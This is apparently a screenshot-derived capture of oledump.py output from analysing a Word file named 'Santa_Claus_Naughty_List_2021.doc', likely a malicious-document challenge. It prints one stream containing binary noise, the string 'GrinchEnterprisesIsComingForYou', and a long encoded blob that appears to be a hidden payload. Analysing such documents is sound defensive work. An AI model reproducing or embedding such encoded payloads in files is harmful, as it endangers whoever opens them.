 C:\Users\Administrator\Desktop\Tools\oledump_V0_0_60>oledump.py -s 8 -d Santa_Claus_Naughty_List_2021.do
c
$ H @ } k ├ 0 . (σ Ç T Φ ÇGrinchEnterprisesI
sComingForYou ▒ⁿ º ahNtWnl0cVNHa25EeREaT0BaYRNBWmFid3RlVkJ0ZVp1Tk9aenRURGhkSxNHa2FZbEobVUdrR1NHa3FPQE
oWSUERE1VBdGVWQnRlWkdOT1p6dFRTamR5VUBKYRBATk8TQnQWTWprcUxCe25EentHT0ARGld5cGFwcnVyS2BETEhHe21PQE4WS0F0dh
pqSEdaQnQWSUJgFmVBTXFPQE1hWkJ7bU9AWhdabmdqW3JkR1d6dE9Qb05tVUFwamhpa2FLQBBtEEEQaUhzcGl3cmQWE3p0SEh6ERpXQn
QWTUdnYRNua0dWakRMSEAREhNAZW1PQE15T0BKYhpqYGlZQXtxVG9OR1d6dE9Qb05tVUFwamhpZBJZeVpiGmpkFk9HWhJVek5TT3oQck
R3TnUTb0gSS0J0VFZ3dGVTQWYST0AQbUt5EXZoYEpxWUF7cVRqZxNEd051EG92GkpCTnVJR2BhbHl7clZ3dGVTQWAWd0F7cVRyEVtTeX
QWE2hgcXdBe3FUdhF1WkdOdVpvYGISbGdAU2piTGhpa21XR2tiVnF0Fkt6TltPdhBtUGpnE0Rpa3FaR3R2aGBKcVlBe3FUb0htWnl0cU
9BTXFTenRbWWpnE0R3TnUQb3YaSkJOdUlHYGF3RnttE3l0E1Z3TnUTb0gWT0drR1VATldnQE51SHl0FhNCdGVQaGBxEkARdVpBTmVXeX
BUSEBkZVlAEEdVQE5yU2BETGhpZBJZeVoWZEBOGldqZxNEak1tS0FNcUtAEGFaeXttT0FNcVl5ZHVQQnt5T0BNT2J5ERJLQnRUVnoRGl
dqRExoaWQSWXlaFnZBWhZheWRyTGpIR1pCdBZJQmAWZUFNcU9ATWFaQnttT0BaF1puZ2pbcmRHV3p0T1BvTm1VQXBqU2BETEhBe21Nb0
hpVXlrSBpqT09VR3tqREBraU9AEXVWR2tuREJkZRF5cGFLQE1pU0dOdUhqcGpoYEpxV0ARQFZ2EHVKQk51SUdgYhpqYGlnQmtpU0AQcV
d6e25EdRFPWUJkW1NAEHJKYERMSHlOT1B5e24acRF1E292bUxCdFtIcHtxT0FwYkppZHVWR0lTdXYTdXB2ZWlzcUhPbnF1W3JCdG0TR3
tpT0ASW2tATk9WehFEWm5nalt7YGpoYEh5VUBOdUt6EURMaWR5U0FkdkRCdBdEaWR5U0FkdVloclMUYEpxS0drcUt6EUtXeXQWE2pnE0
RBTnUQb3QaSkJOdUlHYGF3RnttE3l0E1Z3TnUTb0gSS0J0VFZye3ETenRtTEF0dVZHYGJXcntpTUd0Ek9BTXFuQnttE2pgcU5CdFtPb0
h5EkFkW2x6dBJPYEpxV0ARQFZye3ETenRtTEF0dVZHa25WcnRxSGhgcUtHa3FLehFLV3l0FhNockxoRXJMSEAREhNAYBZ3eXQWSGhgcV
dAEUBTYEpxS0drcUt6EUtXeXQWE29IcVNAEGFVQBF2TGh3UGhpZBJZeVoWZkJ7bVRBEG1PaGBIFA== ≤
C:\Users\Administrator\Desktop\Tools\oledump_V0_0_60>